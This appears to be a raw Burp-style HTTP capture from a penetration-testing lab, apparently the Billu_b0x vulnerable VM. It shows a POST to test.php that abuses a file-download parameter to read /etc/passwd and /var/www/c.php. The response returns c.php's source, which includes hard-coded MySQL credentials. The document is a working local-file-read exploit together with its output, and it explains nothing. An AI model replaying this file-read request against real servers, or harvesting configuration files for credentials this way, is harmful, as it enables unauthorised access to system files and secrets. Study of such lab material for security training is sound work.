 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
File: /etc/passwd
file: /etc/passwd
'file': /etc/passwd
FILE: /etc/passwd
Host: 192.168.2.55
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=jr99q3jpva7ao4jpu4hoe11593d
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 19
Content-Type: application/x-www-form-urlencoded

file=/var/www/c.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 17 Sep 2017 19:25:26 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="c.php"
Content-Length: 391
Connection: close
Content-Type: application/octet-stream

<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );

ini_set( 'session.cookie_httponly', 1 );

$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");

// Check connection
if (mysqli_connect_errno())
  {
  echo "connection failed ->  " . mysqli_connect_error();
  }

?>